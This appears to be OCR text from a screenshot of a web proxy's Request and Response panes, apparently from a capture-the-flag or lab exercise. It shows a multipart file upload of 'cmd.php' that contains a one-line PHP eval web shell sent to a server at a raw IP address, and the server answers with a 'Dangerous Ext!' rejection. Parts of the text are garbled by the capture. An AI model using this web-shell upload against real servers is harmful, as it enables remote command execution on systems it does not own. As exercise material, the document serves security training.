 Request
Pretty Raw \n Actions
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
e;v=b3;q=0.9
11 Referer: http://121.42.242.238:36842/file
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: ci_session=1gfomdjknte44on8c5n7bap5h8kg3jhf; id=1; code=asdHYMjrEMybNPksdY4um40duNdLkfQv
15 Connection: close
16
17 ------WebKitFormBoundaryCUOxWKj1wkkkDQQB
18 Content-Disposition: form-data; name="file"; filename="cmd.php"
19 Content-Type: application/octet-stream
20
21
22 <?php @eval($_GET['cmd']);?
23 ------WebKitFormBoundaryCUOxWKj1wkkkDQQB--
24
? Search...
Response
Pretty Raw Render \n Actions
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Content-Length: 43
8 Connection: close
9 Content-Type: application/json
10
11 {
"status":false,
"message":"Dangerous Ext!"
}
? Search...